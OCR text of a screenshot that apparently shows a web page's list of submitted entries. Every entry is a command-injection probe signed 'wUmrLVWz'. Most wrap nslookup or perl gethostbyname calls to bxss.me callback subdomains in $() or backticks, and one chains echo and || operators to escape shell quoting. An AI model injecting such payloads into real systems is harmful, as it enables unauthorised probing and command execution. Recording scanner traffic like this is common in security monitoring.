
me||perl
-e
"gethostbyname('hitujdxrzungce1bf4.​bxss.​
me
')")&`'
2026-06-08 18:01:44 - wUmrLVWz
$(nslookup
hitayrrgexjqq3132c.​bxss.​me||perl
-e
"gethostbyname('hitayrrgexjqq3132c.​bxss.​me
')")
2026-06-08 18:01:43 - wUmrLVWz
(nslookup
hitvnwarfrgno23420.​bxss.​me||perl
-e
"gethostbyname('hitvnwarfrgno23420.​bxss.​me
')")
2026-06-08 18:01:41 - wUmrLVWz
|echo bhrwqn$() fzlsrznz^xyu||a #' |echo bhrwqn$()
fzlsrznz^xyu||a #|" |echo bhrwqn$() fzlsrznz^xyu||a #
2026-06-08 18:01:38 - wUmrLVWz